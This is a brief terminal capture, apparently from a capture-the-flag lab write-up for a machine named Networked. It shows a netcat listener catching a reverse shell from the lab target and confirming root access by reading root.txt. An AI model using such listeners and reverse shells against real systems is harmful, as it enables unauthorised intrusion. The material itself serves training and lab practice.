 Networked/exploitation/privesc on master [✘!?] via v7.4.11 took 5ms
09:10:03 ➜ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.146] 56242
whoami
root
which python
which: no python in ((null))
which python3
which: no python3 in ((null))
cd /root
ls
root.txt
wc root.txt
 1  1 33 root.txt